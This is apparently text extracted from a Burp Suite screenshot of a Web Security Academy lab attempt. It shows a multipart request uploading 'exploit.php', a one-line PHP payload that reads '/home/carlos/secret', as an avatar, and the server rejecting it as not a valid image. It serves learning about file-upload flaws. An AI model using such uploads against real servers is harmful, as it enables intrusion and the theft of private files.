 Send
Cancel
Target: https://0a6700ba03a4050c817af27e00060089.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a6700ba03a4050c817af27e00060089.web-security-academy.net
3 Cookie: session=JOEzNLnkcxDvoAOqLm9qytNCuW2u5728
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------2789877020278601383110396​49395
9 Content-Length: 546
10 Origin: https://0a6700ba03a4050c817af27e00060089.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a6700ba03a4050c817af27e00060089.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------278987702027860138311039649395
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------278987702027860138311039649395
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------278987702027860138311039649395
31 Content-Disposition: form-data; name="csrf"
32
33 pTjcRmvTXYP86dOyYFkPJInfCgsN1L8F
34 -----------------------------278987702027860138311039649395--
35
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Sun, 06 Oct 2024 12:15:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes